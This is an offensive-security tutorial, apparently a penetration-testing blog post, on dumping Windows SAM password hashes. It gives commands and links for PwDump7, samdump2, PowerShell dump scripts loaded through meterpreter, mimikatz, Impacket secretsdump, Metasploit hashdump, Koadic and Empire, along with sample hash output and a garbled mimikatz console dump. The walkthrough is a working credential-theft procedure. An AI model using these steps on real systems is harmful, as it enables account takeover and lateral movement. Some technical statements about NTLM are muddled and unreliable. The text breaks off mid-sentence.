

# **Credential Dumping: SAM**

# Introduction to SAM

SAM is short for the Security Account Manager which manages all the user accounts and their passwords. It acts as a database. All the passwords are hashed and then stored SAM. It is the responsibility of LSA (Local Security Authority) to verify user login by matching the passwords with the database maintained in SAM. SAM starts running in the background as soon as the Windows boots up. SAM is found in **C:\Windows\System32\config** and passwords that are hashed and saved in SAM can found in the registry, just open the Registry Editor and navigate yourself to **HKEY\_LOCAL\_MACHINE\SAM**.

# How are Passwords stored in Windows?

To know how passwords are saved in windows, we will first need to understand what are LM, NTLM v1 & v2, Kerberos.

# IM authentication

LAN Manager (LM) authentication was developed by IBM for Microsoft's Windows Operating Systems. The security it provides is considered hackable today. It converts your password into a hash by breaking it into two chunks of seven characters each. And then further encrypting each chunk. It is not case sensitive either, which is a huge drawback. This method coverts the whole password string in uppercase, so when the attacker is applying any attack like brute force or dictionary; they can altogether avoid the possibility of lowercase. The key it is using to encrypt is 56-bit DES which now can be easily cracked.

# NTLM authentication

NTLM authentication was developed to secure the systems as LM proved to be insecure at the time. NTLM's base is a challenge-response mechanism. It uses three components – nonce (challenge), response and authentication.

When any password is stored in Windows, NTLM starts working by encrypting the password and storing the hash of the said password while it disposes of the actual password. And it further sends the username to the server, then the server creates a 16-byte random numeric string, namely nonce and sends it to the client. Now, the client will encrypt the nonce using the hash string of the password and send the result back to the server. This process is called a response. These three components (nonce, username, and response) will be sent to Domain Controller. The Domain Controller will recover the password using hash from the Security Account Manager (SAM) database. Furthermore, the domain controller will check the nonce and response in case they match, Authentication turns out to be successful.

Working of NTLM v1 and NTML v2 is the same, although there are few differences such as NTML v1 is MD4 and v2 is MD5 and in v1 C/R Length is 56 bits + 56-bit +16 bit while v2 uses 128 bits. When it comes to the C/R Algorithm v1 uses DES (ECB mode) and v2 is HMAC\_MD5. and lastly, in v1 C/R Value Length 64 bit + 64 bit + 64 bit and  $v2$  uses 128 bits.

Now as we have understood these hashing systems, let's focus on how to dump them. The methods we will focus on are best suited for both internal and external pen-testing. Let's begin!



**NOTE: Microsoft changed the algorithm on Windows 10 v1607 which replaced the RC4 cipher with AES. This change made all the extraction tools that directly access SAM to dump hashes obsolete. Some of the tools have been updated and handle the new encryption method properly. But others were not able to keep up.**

# **Windows 7**

#### **PwDump7**

This tool is developed by Tarasco and you can download it from **[here](https://www.tarasco.org/security/pwdump_7/)**. This tool extracts the SAM file from the system and dumps its credentials. To execute this tool just run the following command in the command prompt after downloading:

**PwDump7.exe**



And as a result, it will dump all the hashes stored in the SAM file as shown in the image above. Now, we will save the registry values of the SAM file and system file in a file in the system by using the following commands:





We saved the values with the above command to retrieve the data from the SAM file.



# SamDump2

Once you have retrieved the data from SAM, you can use the SamDump2 tool to dump its hashes with the following command:

**samdump2 system sam** sktop# samdump2 system sam \*disabled\* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: \*disabled\* Guest:501:aad3b435b51404eeaad3h435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: raj:1000:aad3b435b51404eeaad3b435b51404ee<mark>:7ce21f17c0aee7fb9ceba532d0546ad6:</mark>::

# Metasploit Framework: Invoke-Powerdump.ps1

#### **[Download Invoke-Powerdump Script](https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1)**

The method of Metasploit involves PowerShell. After getting the meterpreter session, access windows PowerShell by using the command load PowerShell. And then use the following set of commands to run the Invoke-PowerDump.ps1 script.

**powershell\_import /root/powershell/Invoke-PowerDump.ps1**

#### **powershell\_execute Invoke-PowerDump**



Once the above commands execute the script, you will have the dumped passwords just as in the image above.



# Metasploit Framework: Get-PassHashes.ps1

#### **[Download Get-PassHashes Script](https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.ps1)**

Again, via meterpreter, access the windows PowerShell using the command load PowerShell. And just like in the previous method, use the following commands to execute the scripts to retrieve the passwords.



And VOILA! All the passwords have been retrieved.

# **PowerShell**

#### **[Download Invoke-Powerdump Script](https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1)**

This method is an excellent one for local testing, AKA internal testing. To use this method, simply type the following in the Powershell:



And, it will dump all the credentials for you.



# **Windows 10**

# Mimikatz

There is a good enough method to dump the hashes of the SAM file using mimikatz. The method is pretty easy and best suited for internal penetration testing. In one of our previous article, we have covered mimikatz, read that article click **[here](https://www.hackingarticles.in/understanding-guide-mimikatz/)**. So in this method, we will use **token::elevate** command. This command is responsible for allowing mimikatz to access the SAM file to dump hashes. Now, to use this method use the following set of commands:





# **Impacket**

Impacket tool can also extract all the hashes for you from the SAM file with the following command:

**./secretsdump.py -sam /root/Desktop/sam system /root/Desktop/system LOCAL**



# Metasploit Framework: HashDump

When you have a meterpreter session of a target, just run the **hashdump** command and it will dump all the hashes from the SAM file of the target system. The same is shown in the image below:

meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: raj:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:438403a713b66a883350a40bfe3966cd::: meterpreter >

Another way to dump hashes through the hashdump module is through a post exploit that Metasploit offers. To use the said exploit, use the following set of commands:







# Metasploit Framework: credential\_collector

Another way to dump credentials by using Metasploit is via another in-built post exploit. To use this exploit, simply background your session and run the following command:





# Metasploit Framework: load kiwi

The next method that Metasploit offers are by firing up the mimikatz module. To load mimikatz, use the **load kiwi** command and then use the following command to dump the whole SAM file using mimikatz.







# Koadic

Once you have the session by Koadic C2, use the hashdump\_sam module to get passwords as shown below:





All the hashes from the SAM file will be dumped as shown in the above image.



## Powershell Empire: mimikatz/sam

Once you have the session through the empire, interact with the session and use the mimikatz/sam module to dump the credentials with help of the following commands:

> **usemodule credentials/mimikatz/sam\* execute**(Empire: P13KMLGC) > usemodule cusemodule credentials/mimikatz/sam\*<br>(Empire: powershell/credentials/mimikatz/sam) > execute<br>[\*] Tasked P13KNLGC to run TASK\_CMD\_JOB<br>[\*] Tasked agent P13KNLGC tasked with task ID 1<br>[\*] Tasked Job started: Z6CVMG ob started: Z6CVMG<br>\*] Valid results returned by 192.168.1.104<br>\*] Agent P13KNLGC returned results. <u>г\*; Agent Piskwidt returned resutts.</u><br>Hostname: WIN-NFMRD37ITKD / S-1-5-21-3008983562-280188460-17735145  $\begin{tabular}{ll} {\tt .#HHHH*. } & minikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00 \\ {\tt .#H ^ 'HH . ^ A La Vie, A L'Amour'' - (oe.eo)} \\ {\tt HH /\ \# } & {\tt \#**} \quad \text{Benjamin DELPY `gentilkiwi` (benjamin\@gentilkiwi.com) \\ {\tt HH \ \lor \ \text{#H ' } } & \text{ } \text{http://filog.gentilkiwi.com/minikatz} \\ {\tt HH \ \ \text{#H ' } } & \text{ } \text{Vincent L E T0UX } & \text{ } \text{'} \text{uncent.Letoux\@gmail.com} \\ \$ Token Id : 0 User name :<br>SID name : NT AUTHORITY\SYSTEM 284  ${0;000003e7}$  0 D 33486 NT AUTHORITY\SYSTEM  $S-1-5-18$ (04g,30p 204<br>
> → Impersonated !<br>
> \* Process Token : {0;0004fc2a} 1 F 468358<br>
> \* Thread Token : {0;000003e7} 0 D 503076 WIN-NFMRD37ITKD\raj S-1-5-21-3008983 WIN-NEMENS/ITKD\IAJ<br>NT AUTHORITY\SYSTEM  $S-1-5-18$ mimikatz(powershell) # lsadump::sam Domain : WIN-NFMRD37ITKD<br>SysKey : 2b9d8c4bfadb49af7966e270ba428bc9 Local SID: S-1-5-21-3008983562-280188460-17735145 SAMKey : 79fd6cc95a85333898c719abea2fde2c RID : 000001f4 (500)<br>User : Administrator **TM** NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 RID : 000001f5 (501)<br>User : Guest USEF :<br>LM :<br>NTLM : RID : 000003e8 (1000) User : raj **LM** LM :<br>NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6 RID : 000003e9 (1001)<br>User : pentest 1 M NTLM: 7ce21f17c0aee7fb9ceba532d0546ad6

This exploit will run mimikatz and will get you all the passwords you desire by dumping the SAM file.



# **LaZAgne**

LaZagne is an amazing tool for dumping all kinds of passwords. We have dedicatedly covered LaZagne in our previous article. To visit the said article, click [here.](https://www.hackingarticles.in/post-exploitation-on-saved-password-with-lazagne/) Now, to dump SAM hashes with LaZagne, just use the following command:

